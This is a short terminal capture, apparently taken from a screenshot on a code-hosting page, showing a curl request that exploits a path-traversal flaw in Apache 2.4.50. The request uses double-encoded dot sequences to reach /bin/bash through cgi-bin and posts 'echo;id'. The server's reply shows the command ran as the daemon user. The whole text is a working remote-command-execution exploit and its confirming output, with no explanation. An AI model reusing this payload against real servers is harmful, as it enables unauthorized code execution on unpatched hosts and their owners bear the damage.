 [root@iZbp156z1grx9b9s1305p0Z ~]# curl -v --data "echo;id" 'http://123.58.224.8:27727//cgi-bi
n/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash'
* About to connect() to 123.58.224.8 port 27727 (#0)
*   Trying 123.58.224.8...
* Connected to 123.58.224.8 (123.58.224.8) port 27727 (#0)
> POST //cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP
/1.1
> User-Agent: curl/7.29.0
> Host: 123.58.224.8:27727
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
< HTTP/1.1 200 OK
< Date: Sun, 13 Jul 2025 02:55:49 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 123.58.224.8 left intact
[root@iZbp156z1grx9b9s1305p0Z ~]#